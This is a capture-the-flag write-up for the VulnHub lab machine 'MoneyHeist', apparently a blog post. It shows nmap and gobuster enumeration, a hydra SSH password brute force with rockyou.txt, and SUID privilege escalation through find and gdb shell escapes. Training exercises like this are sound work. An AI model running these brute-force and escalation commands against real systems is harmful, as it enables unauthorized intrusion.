VulnHub: MoneyHeist: Catch Us If You Can
Today we will take a look at Vulnhub: Catch Us İf You Can. My goal in sharing this writeup is to show you the way if you are in trouble. Please try to understand each step and take notes.

- Network scan

Command: sudo nmap -p- -sV -sC -oN nmap/open 192.168.0.110 — open
- Gobuster scan
Command: gobuster dir -u http://192.168.0.110/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

When we look at the robots extension, we see the image tokyo.jpeg. but he was injured. Let’s download and fix.

Command: wget http://192.168.0.110/robots/tokyo.jpeg
You can find true titles here
Command: hexeditor tokyo.jpeg

Let’s look at the corrected image.

This is a trap.
Let’s look at the gate extension

we see the gate.exe file. let’s download and see

Here’s a new extension.

When we look at the page, we see a simple page. let’s check the bride extension

Command: gobuster dir -u http://192.168.0.110/BankOfSp41n -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt
When you go to login.php, it is a simple login page. Let’s check a few simple default credentials

Let’s look at the source code


And here we find the username and the password, let’s enter.

When I looked at the page, I couldn’t find anything to use
I looked at the source code at the end and saw a username here

Let’s try to log in with ssh with this name. But first let’s find the password
- Hydra
Command: hydra -l arturo -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.110:55001 -I -t 4

- Ssh

Command: find / -type f -perm -04000 -ls 2>/dev/null

Let’s change the user. We will use it for this
Command: find . -exec /bin/sh -p \; -quit

yes we are now denver.

Let’s look at the secret_diary of the Denver folder and get a new extension. let’s check it

Let’s use it to decode

Find the encrypted text by making different decodings

Nairobi
Command: su nairobi


Tokyo
Command: find / -type f -perm -04000 -ls 2>/dev/null

Command: gdb -nx -ex ‘python import os; os.execl(“/bin/sh”, “sh”, “-p”)’ -ex quit


I looked in Tokyo’s folder and saw an text like this.

If we combine the capital letters of the words, we get the root password.

And now we are the root

“If you have any questions or comments, please do not hesitate to write. Have a good days”
